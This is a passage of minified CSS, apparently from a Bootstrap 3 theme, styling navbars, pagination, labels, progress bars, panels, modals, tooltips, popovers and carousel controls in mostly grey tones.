#ffffff;border-bottom-color: #ffffff;}.navbar-inverse .navbar-nav > .dropdown > a .caret {border-top-color: #999999;border-bottom-color: #999999;}.navbar-inverse .navbar-nav > .open > a .caret, .navbar-inverse .navbar-nav > .open > a:hover .caret, .navbar-inverse .navbar-nav > .open > a:focus .caret {border-top-color: #ffffff;border-bottom-color: #ffffff;}@media (max-width: 767px) {.navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {border-color: #080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a {color: #999999;}.navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {color: #ffffff;background-color: transparent;}.navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {color: #ffffff;background-color: #080808;}.navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {color: #444444;background-color: transparent;}}.navbar-inverse .navbar-link {color: #999999;}.navbar-inverse .navbar-link:hover {color: #ffffff;}.breadcrumb {padding: 8px 15px;margin-bottom: 20px;list-style: none;background-color: #f5f5f5;border-radius: 4px;}.breadcrumb > li {display: inline-block;}.breadcrumb > li + li:before {content: "/";padding: 0 5px;color: #878787;position:relative;top:-1px;}.breadcrumb > .active {color: #999999;}.pagination {display: inline-block;padding-left: 0;margin: 20px 0;border-radius: 4px;}.pagination > li {display: inline-block;}.pagination > li > a, .pagination > li > span {position: relative;float: left;padding: 6px 12px;line-height: 1.428571429;text-decoration: none;border: none;}.pagination > li:first-child > a, .pagination > li:first-child > span {margin-left: 0;border-bottom-left-radius: 4px;border-top-left-radius: 4px;}.pagination > li:last-child > a, .pagination > li:last-child > span {border-bottom-right-radius: 4px;border-top-right-radius: 4px;}.pagination > li > a:hover, .pagination > li > span:hover, .pagination > li > a:focus, .pagination > li > span:focus {background-color: #eeeeee;}.pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {z-index: 2;color: #ffffff;background-color: #cccccc;border-color: #cccccc;cursor: default;}.pagination > .disabled > span, .pagination > .disabled > span:hover, .pagination > .disabled > span:focus, .pagination > .disabled > a, .pagination > .disabled > a:hover, .pagination > .disabled > a:focus {color: #999999;background-color: #ffffff;border-color: #dddddd;cursor: not-allowed;}.pagination-lg > li > a, .pagination-lg > li > span {padding: 10px 16px;font-size: 18px;}.pagination-lg > li:first-child > a, .pagination-lg > li:first-child > span {border-bottom-left-radius: 6px;border-top-left-radius: 6px;}.pagination-lg > li:last-child > a, .pagination-lg > li:last-child > span {border-bottom-right-radius: 6px;border-top-right-radius: 6px;}.pagination-sm > li > a, .pagination-sm > li > span {padding: 5px 10px;font-size: 12px;}.pagination-sm > li:first-child > a, .pagination-sm > li:first-child > span {border-bottom-left-radius: 3px;border-top-left-radius: 3px;}.pagination-sm > li:last-child > a, .pagination-sm > li:last-child > span {border-bottom-right-radius: 3px;border-top-right-radius: 3px;}.pager {padding-left: 0;margin: 20px 0;list-style: none;text-align: center;}.pager:before, .pager:after {content: " ";display: table;}.pager:after {clear: both;}.pager:before, .pager:after {content: " ";display: table;}.pager:after {clear: both;}.pager li {display: inline;}.pager li > a, .pager li > span {display: inline-block;padding: 5px 14px;background-color: #ffffff;border: 1px solid #dddddd;border-radius: 15px;}.pager li > a:hover, .pager li > a:focus {text-decoration: none;background-color: #eeeeee;}.pager .next > a, .pager .next > span {float: right;}.pager .previous > a, .pager .previous > span {float: left;}.pager .disabled > a, .pager .disabled > a:hover, .pager .disabled > a:focus, .pager .disabled > span {color: #999999;background-color: #ffffff;cursor: not-allowed;}.label {display: inline;padding: .2em .6em .3em;font-size: 75%;font-weight: bold;line-height: 1;color: #ffffff;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: .25em;background: #999;}.label[href]:hover, .label[href]:focus {color: #ffffff;text-decoration: none;cursor: pointer;}.label:empty {display: none;}.label-default {background-color: #999999;}.label-default[href]:hover, .label-default[href]:focus {background-color: #808080;}.label-primary {background-color: #cccccc;}.label-primary[href]:hover, .label-primary[href]:focus {background-color: #b3b3b3;}.label-success {background-color: #5cb85c;}.label-success[href]:hover, .label-success[href]:focus {background-color: #449d44;}.label-info {background-color: #5bc0de;}.label-info[href]:hover, .label-info[href]:focus {background-color: #31b0d5;}.label-warning {background-color: #f0ad4e;}.label-warning[href]:hover, .label-warning[href]:focus {background-color: #ec971f;}.label-danger {background-color: #d9534f;}.label-danger[href]:hover, .label-danger[href]:focus {background-color: #c9302c;}.badge {display: inline-block;min-width: 10px;padding: 3px 7px;font-size: 12px;font-weight: bold;color: #ffffff;line-height: 1;vertical-align: baseline;white-space: nowrap;text-align: center;background-color: #999999;border-radius: 10px;}.badge:empty {display: none;}a.badge:hover, a.badge:focus {color: #ffffff;text-decoration: none;cursor: pointer;}.btn .badge {position: relative;top: -1px;}a.list-group-item.active > .badge, .nav-pills > .active > a > .badge {color: #cccccc;background-color: #ffffff;}.nav-pills > li > a > .badge {margin-left: 3px;}.jumbotron {padding: 30px;margin-bottom: 30px;font-size: 21px;font-weight: 200;line-height: 2.1428571435;color: inherit;background-color: #eeeeee;}.jumbotron h1 {line-height: 1;color: inherit;}.jumbotron p {line-height: 1.4;}.container .jumbotron {border-radius: 6px;}@media screen and (min-width: 768px) {.jumbotron {padding-top: 48px;padding-bottom: 48px;}.container .jumbotron {padding-left: 60px;padding-right: 60px;}.jumbotron h1 {font-size: 63px;}}.thumbnail {padding: 4px;line-height: 1.428571429;background-color: #ffffff;border: 1px solid #dddddd;border-radius: 4px;-webkit-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;display: inline-block;max-width: 100%;height: auto;display: block;margin-bottom: 20px;}.thumbnail > img {display: block;max-width: 100%;height: auto;margin-left: auto;margin-right: auto;}a.thumbnail:hover, a.thumbnail:focus, a.thumbnail.active {border-color: #cccccc;}.thumbnail .caption {padding: 9px;color: #333333;}.alert {padding: 15px;margin-bottom: 20px;border: 1px solid transparent;border-radius: 4px;}.alert h4 {margin-top: 0;color: inherit;}.alert .alert-link {font-weight: bold;}.alert > p, .alert > ul {margin-bottom: 0;}.alert > p + p {margin-top: 5px;}.alert-dismissable {padding-right: 35px;}.alert-dismissable .close {position: relative;top: -2px;right: -21px;color: inherit;}.alert-success {background-color: #dff0d8;border-color: #d6e9c6;color: #468847;}.alert-success hr {border-top-color: #c9e2b3;}.alert-success .alert-link {color: #356635;}.alert-info {background-color: #d9edf7;border-color: #bce8f1;color: #3a87ad;}.alert-info hr {border-top-color: #a6e1ec;}.alert-info .alert-link {color: #2d6987;}.alert-warning {background-color: #fcf8e3;border-color: #faebcc;color: #c09853;}.alert-warning hr {border-top-color: #f7e1b5;}.alert-warning .alert-link {color: #a47e3c;}.alert-danger {background-color: #f2dede;border-color: #ebccd1;color: #b94a48;}.alert-danger hr {border-top-color: #e4b9c0;}.alert-danger .alert-link {color: #953b39;}@-webkit-keyframes progress-bar-stripes {from {background-position: 40px 0;}to {background-position: 0 0;}}@-moz-keyframes progress-bar-stripes {from {background-position: 40px 0;}to {background-position: 0 0;}}@-o-keyframes progress-bar-stripes {from {background-position: 0 0;}to {background-position: 40px 0;}}@keyframes progress-bar-stripes {from {background-position: 40px 0;}to {background-position: 0 0;}}.progress {overflow: hidden;height: 20px;margin-bottom: 20px;background-color: #f5f5f5;border-radius: 4px;-webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);}.progress-bar {float: left;width: 0%;height: 100%;font-size: 12px;line-height: 20px;color: #ffffff;text-align: center;background-color: #cccccc;-webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);-webkit-transition: width 0.6s ease;transition: width 0.6s ease;}.progress-striped .progress-bar {background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size: 40px 40px;}.progress.active .progress-bar {-webkit-animation: progress-bar-stripes 2s linear infinite;animation: progress-bar-stripes 2s linear infinite;}.progress-bar-success {background-color: #5cb85c;}.progress-striped .progress-bar-success {background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);}.progress-bar-info {background-color: #5bc0de;}.progress-striped .progress-bar-info {background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);}.progress-bar-warning {background-color: #f0ad4e;}.progress-striped .progress-bar-warning {background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);}.progress-bar-danger {background-color: #d9534f;}.progress-striped .progress-bar-danger {background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);}.media, .media-body {overflow: hidden;zoom: 1;}.media, .media .media {margin-top: 15px;}.media:first-child {margin-top: 0;}.media-object {display: block;}.media-heading {margin: 0 0 5px;}.media > .pull-left {margin-right: 10px;}.media > .pull-right {margin-left: 10px;}.media-list {padding-left: 0;list-style: none;}.list-group {margin-bottom: 20px;padding-left: 0;}.list-group-item {position: relative;display: block;padding: 10px 15px;margin-bottom: -1px;background-color: #ffffff;border: 1px solid #dddddd;}.list-group-item:first-child {border-top-right-radius: 4px;border-top-left-radius: 4px;}.list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 4px;border-bottom-left-radius: 4px;}.list-group-item > .badge {float: right;}.list-group-item > .badge + .badge {margin-right: 5px;}a.list-group-item {color: #555555;}a.list-group-item .list-group-item-heading {color: #333333;}a.list-group-item:hover, a.list-group-item:focus {text-decoration: none;background-color: #f5f5f5;}a.list-group-item.active, a.list-group-item.active:hover, a.list-group-item.active:focus {z-index: 2;color: #ffffff;background-color: #cccccc;border-color: #cccccc;}a.list-group-item.active .list-group-item-heading, a.list-group-item.active:hover .list-group-item-heading, a.list-group-item.active:focus .list-group-item-heading {color: inherit;}a.list-group-item.active .list-group-item-text, a.list-group-item.active:hover .list-group-item-text, a.list-group-item.active:focus .list-group-item-text {color: #ffffff;}.list-group-item-heading {margin-top: 0;margin-bottom: 5px;}.list-group-item-text {margin-bottom: 0;line-height: 1.3;}.panel {margin-bottom: 20px;background-color: #ffffff;border: 1px solid transparent;border-radius: 4px;-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);}.panel-body {padding: 15px;}.panel-body:before, .panel-body:after {content: " ";display: table;}.panel-body:after {clear: both;}.panel-body:before, .panel-body:after {content: " ";display: table;}.panel-body:after {clear: both;}.panel > .list-group {margin-bottom: 0;}.panel > .list-group .list-group-item {border-width: 1px 0;}.panel > .list-group .list-group-item:first-child {border-top-right-radius: 0;border-top-left-radius: 0;}.panel > .list-group .list-group-item:last-child {border-bottom: 0;}.panel-heading + .list-group .list-group-item:first-child {border-top-width: 0;}.panel > .table, .panel > .table-responsive {margin-bottom: 0;}.panel > .panel-body + .table, .panel > .panel-body + .table-responsive {border-top: 1px solid #dddddd;}.panel > .table-bordered, .panel > .table-responsive > .table-bordered {border: 0;}.panel > .table-bordered > thead > tr > th:first-child, .panel > .table-responsive > .table-bordered > thead > tr > th:first-child, .panel > .table-bordered > tbody > tr > th:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:first-child, .panel > .table-bordered > tfoot > tr > th:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:first-child, .panel > .table-bordered > thead > tr > td:first-child, .panel > .table-responsive > .table-bordered > thead > tr > td:first-child, .panel > .table-bordered > tbody > tr > td:first-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:first-child, .panel > .table-bordered > tfoot > tr > td:first-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:first-child {border-left: 0;}.panel > .table-bordered > thead > tr > th:last-child, .panel > .table-responsive > .table-bordered > thead > tr > th:last-child, .panel > .table-bordered > tbody > tr > th:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > th:last-child, .panel > .table-bordered > tfoot > tr > th:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > th:last-child, .panel > .table-bordered > thead > tr > td:last-child, .panel > .table-responsive > .table-bordered > thead > tr > td:last-child, .panel > .table-bordered > tbody > tr > td:last-child, .panel > .table-responsive > .table-bordered > tbody > tr > td:last-child, .panel > .table-bordered > tfoot > tr > td:last-child, .panel > .table-responsive > .table-bordered > tfoot > tr > td:last-child {border-right: 0;}.panel > .table-bordered > thead > tr:last-child > th, .panel > .table-responsive > .table-bordered > thead > tr:last-child > th, .panel > .table-bordered > tbody > tr:last-child > th, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > th, .panel > .table-bordered > tfoot > tr:last-child > th, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > th, .panel > .table-bordered > thead > tr:last-child > td, .panel > .table-responsive > .table-bordered > thead > tr:last-child > td, .panel > .table-bordered > tbody > tr:last-child > td, .panel > .table-responsive > .table-bordered > tbody > tr:last-child > td, .panel > .table-bordered > tfoot > tr:last-child > td, .panel > .table-responsive > .table-bordered > tfoot > tr:last-child > td {border-bottom: 0;}.panel-heading {padding: 10px 15px;border-bottom: 1px solid transparent;border-top-right-radius: 3px;border-top-left-radius: 3px;}.panel-heading > .dropdown .dropdown-toggle {color: inherit;}.panel-title {margin-top: 0;margin-bottom: 0;font-size: 16px;}.panel-title > a {color: inherit;}.panel-footer {padding: 10px 15px;background-color: #f5f5f5;border-top: 1px solid #dddddd;border-bottom-right-radius: 3px;border-bottom-left-radius: 3px;}.panel-group .panel {margin-bottom: 0;border-radius: 4px;overflow: hidden;}.panel-group .panel + .panel {margin-top: 5px;}.panel-group .panel-heading {border-bottom: 0;}.panel-group .panel-heading + .panel-collapse .panel-body {border-top: 1px solid #dddddd;}.panel-group .panel-footer {border-top: 0;}.panel-group .panel-footer + .panel-collapse .panel-body {border-bottom: 1px solid #dddddd;}.panel-default {border-color: #dddddd;}.panel-default > .panel-heading {color: #333333;background-color: #f5f5f5;border-color: #dddddd;}.panel-default > .panel-heading + .panel-collapse .panel-body {border-top-color: #dddddd;}.panel-default > .panel-heading > .dropdown .caret {border-color: #333333 transparent;}.panel-default > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #dddddd;}.panel-primary {border-color: #cccccc;}.panel-primary > .panel-heading {color: #ffffff;background-color: #cccccc;border-color: #cccccc;}.panel-primary > .panel-heading + .panel-collapse .panel-body {border-top-color: #cccccc;}.panel-primary > .panel-heading > .dropdown .caret {border-color: #ffffff transparent;}.panel-primary > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #cccccc;}.panel-success {border-color: #d6e9c6;}.panel-success > .panel-heading {color: #468847;background-color: #dff0d8;border-color: #d6e9c6;}.panel-success > .panel-heading + .panel-collapse .panel-body {border-top-color: #d6e9c6;}.panel-success > .panel-heading > .dropdown .caret {border-color: #468847 transparent;}.panel-success > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #d6e9c6;}.panel-warning {border-color: #faebcc;}.panel-warning > .panel-heading {color: #c09853;background-color: #fcf8e3;border-color: #faebcc;}.panel-warning > .panel-heading + .panel-collapse .panel-body {border-top-color: #faebcc;}.panel-warning > .panel-heading > .dropdown .caret {border-color: #c09853 transparent;}.panel-warning > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #faebcc;}.panel-danger {border-color: #ebccd1;}.panel-danger > .panel-heading {color: #b94a48;background-color: #f2dede;border-color: #ebccd1;}.panel-danger > .panel-heading + .panel-collapse .panel-body {border-top-color: #ebccd1;}.panel-danger > .panel-heading > .dropdown .caret {border-color: #b94a48 transparent;}.panel-danger > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #ebccd1;}.panel-info {border-color: #bce8f1;}.panel-info > .panel-heading {color: #3a87ad;background-color: #d9edf7;border-color: #bce8f1;}.panel-info > .panel-heading + .panel-collapse .panel-body {border-top-color: #bce8f1;}.panel-info > .panel-heading > .dropdown .caret {border-color: #3a87ad transparent;}.panel-info > .panel-footer + .panel-collapse .panel-body {border-bottom-color: #bce8f1;}.well {min-height: 20px;padding: 19px;margin-bottom: 20px;background-color: #f5f5f5;border: 1px solid #e3e3e3;border-radius: 4px;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.05);}.well blockquote {border-color: #ddd;border-color: rgba(0, 0, 0, 0.15);}.well-lg {padding: 24px;border-radius: 6px;}.well-sm {padding: 9px;border-radius: 3px;}.close {float: right;font-size: 21px;font-weight: bold;line-height: 1;color: #000000;text-shadow: 0 1px 0 #ffffff;opacity: 0.2;filter: alpha(opacity=20);}.close:hover, .close:focus {color: #000000;text-decoration: none;cursor: pointer;opacity: 0.5;filter: alpha(opacity=50);}button.close {padding: 0;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;}.modal-open {overflow: hidden;}.modal {display: none;overflow: auto;overflow-y: scroll;position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;}.modal.fade .modal-dialog {-webkit-transform: translate(0, -25%);-ms-transform: translate(0, -25%);transform: translate(0, -25%);-webkit-transition: -webkit-transform 0.3s ease-out;-moz-transition: -moz-transform 0.3s ease-out;-o-transition: -o-transform 0.3s ease-out;transition: transform 0.3s ease-out;}.modal.in .modal-dialog {-webkit-transform: translate(0, 0);-ms-transform: translate(0, 0);transform: translate(0, 0);}.modal-dialog {position: relative;margin-left: auto;margin-right: auto;width: auto;padding: 10px;z-index: 1050;}.modal-content {position: relative;background-color: #ffffff;border: 1px solid #999999;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 6px;-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);box-shadow: 0 3px 9px rgba(0, 0, 0, 0.5);background-clip: padding-box;outline: none;}.modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1030;background-color: #000000;}.modal-backdrop.fade {opacity: 0;filter: alpha(opacity=0);}.modal-backdrop.in {opacity: 0.5;filter: alpha(opacity=50);}.modal-header {padding: 15px;border-bottom: 1px solid #e5e5e5;min-height: 16.428571429px;}.modal-header .close {margin-top: -2px;}.modal-title {margin: 0;line-height: 1.428571429;}.modal-body {position: relative;padding: 20px;}.modal-footer {margin-top: 15px;padding: 19px 20px 20px;text-align: right;border-top: 1px solid #e5e5e5;}.modal-footer:before, .modal-footer:after {content: " ";display: table;}.modal-footer:after {clear: both;}.modal-footer:before, .modal-footer:after {content: " ";display: table;}.modal-footer:after {clear: both;}.modal-footer .btn + .btn {margin-left: 5px;margin-bottom: 0;}.modal-footer .btn-group .btn + .btn {margin-left: -1px;}.modal-footer .btn-block + .btn-block {margin-left: 0;}@media screen and (min-width: 768px) {.modal-dialog {width: 600px;padding-top: 30px;padding-bottom: 30px;}.modal-content {-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);box-shadow: 0 5px 15px rgba(0, 0, 0, 0.5);}}.tooltip {position: absolute;z-index: 1030;display: block;visibility: visible;font-size: 12px;line-height: 1.4;opacity: 0;filter: alpha(opacity=0);}.tooltip.in {opacity: 0.9;filter: alpha(opacity=90);}.tooltip.top {margin-top: -3px;padding: 5px 0;}.tooltip.right {margin-left: 3px;padding: 0 5px;}.tooltip.bottom {margin-top: 3px;padding: 5px 0;}.tooltip.left {margin-left: -3px;padding: 0 5px;}.tooltip-inner {max-width: 200px;padding: 3px 8px;color: #ffffff;text-align: center;text-decoration: none;background-color: #000000;border-radius: 4px;}.tooltip-arrow {position: absolute;width: 0;height: 0;border-color: transparent;border-style: solid;}.tooltip.top .tooltip-arrow {bottom: 0;left: 50%;margin-left: -5px;border-width: 5px 5px 0;border-top-color: #000000;}.tooltip.top-left .tooltip-arrow {bottom: 0;left: 5px;border-width: 5px 5px 0;border-top-color: #000000;}.tooltip.top-right .tooltip-arrow {bottom: 0;right: 5px;border-width: 5px 5px 0;border-top-color: #000000;}.tooltip.right .tooltip-arrow {top: 50%;left: 0;margin-top: -5px;border-width: 5px 5px 5px 0;border-right-color: #000000;}.tooltip.left .tooltip-arrow {top: 50%;right: 0;margin-top: -5px;border-width: 5px 0 5px 5px;border-left-color: #000000;}.tooltip.bottom .tooltip-arrow {top: 0;left: 50%;margin-left: -5px;border-width: 0 5px 5px;border-bottom-color: #000000;}.tooltip.bottom-left .tooltip-arrow {top: 0;left: 5px;border-width: 0 5px 5px;border-bottom-color: #000000;}.tooltip.bottom-right .tooltip-arrow {top: 0;right: 5px;border-width: 0 5px 5px;border-bottom-color: #000000;}.popover {position: absolute;top: 0;left: 0;z-index: 1010;display: none;max-width: 276px;padding: 1px;text-align: left;background-color: #ffffff;background-clip: padding-box;border: 1px solid #cccccc;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);white-space: normal;}.popover.top {margin-top: -10px;}.popover.right {margin-left: 10px;}.popover.bottom {margin-top: 10px;}.popover.left {margin-left: -10px;}.popover-title {margin: 0;padding: 8px 14px;font-size: 14px;font-weight: normal;line-height: 18px;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb;border-radius: 5px 5px 0 0;}.popover-content {padding: 9px 14px;}.popover .arrow, .popover .arrow:after {position: absolute;display: block;width: 0;height: 0;border-color: transparent;border-style: solid;}.popover .arrow {border-width: 11px;}.popover .arrow:after {border-width: 10px;content: "";}.popover.top .arrow {left: 50%;margin-left: -11px;border-bottom-width: 0;border-top-color: #999999;border-top-color: rgba(0, 0, 0, 0.25);bottom: -11px;}.popover.top .arrow:after {content: " ";bottom: 1px;margin-left: -10px;border-bottom-width: 0;border-top-color: #ffffff;}.popover.right .arrow {top: 50%;left: -11px;margin-top: -11px;border-left-width: 0;border-right-color: #999999;border-right-color: rgba(0, 0, 0, 0.25);}.popover.right .arrow:after {content: " ";left: 1px;bottom: -10px;border-left-width: 0;border-right-color: #ffffff;}.popover.bottom .arrow {left: 50%;margin-left: -11px;border-top-width: 0;border-bottom-color: #999999;border-bottom-color: rgba(0, 0, 0, 0.25);top: -11px;}.popover.bottom .arrow:after {content: " ";top: 1px;margin-left: -10px;border-top-width: 0;border-bottom-color: #ffffff;}.popover.left .arrow {top: 50%;right: -11px;margin-top: -11px;border-right-width: 0;border-left-color: #999999;border-left-color: rgba(0, 0, 0, 0.25);}.popover.left .arrow:after {content: " ";right: 1px;border-right-width: 0;border-left-color: #ffffff;bottom: -10px;}.carousel {position: relative;}.carousel-inner {position: relative;overflow: hidden;width: 100%;}.carousel-inner > .item {display: none;position: relative;-webkit-transition: 0.6s ease-in-out left;transition: 0.6s ease-in-out left;}.carousel-inner > .item > img, .carousel-inner > .item > a > img {display: block;max-width: 100%;height: auto;line-height: 1;}.carousel-inner > .active, .carousel-inner > .next, .carousel-inner > .prev {display: block;}.carousel-inner > .active {left: 0;}.carousel-inner > .next, .carousel-inner > .prev {position: absolute;top: 0;width: 100%;}.carousel-inner > .next {left: 100%;}.carousel-inner > .prev {left: -100%;}.carousel-inner > .next.left, .carousel-inner > .prev.right {left: 0;}.carousel-inner > .active.left {left: -100%;}.carousel-inner > .active.right {left: 100%;}.carousel-control {position: absolute;top: 0;left: 0;bottom: 0;width: 15%;opacity: 0.5;filter: alpha(opacity=50);font-size: 20px;color: #ffffff;text-align: center;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);}.carousel-control.left {background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.5) 0%), color-stop(rgba(0, 0, 0, 0.0001) 100%));background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image: linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);}.carousel-control.right {left: auto;right: 0;background-image: -webkit-gradient(linear, 0% top, 100% top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));background-image: -webkit-linear-gradient(left, color-stop(rgba(0, 0, 0, 0.0001) 0%), color-stop(rgba(0, 0, 0, 0.5) 100%));background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image: linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);}.carousel-control:hover, .carousel-control:focus {color: #ffffff;text-decoration: none;opacity: 0.9;filter: alpha(opacity=90);}.carousel-control .icon-prev, .carousel-control .icon-next, .carousel-control .glyphicon-chevron-left, .carousel-control .glyphicon-chevron-right {position: absolute;top: 50%;z-index: 5;display: inline-block;}.carousel-control .icon-prev, .carousel-control .glyphicon-chevron-left {left: 50%;}.carousel-control .icon-next, .carousel-control .glyphicon-chevron-right {right: 50%;}.carousel-control .icon-prev, 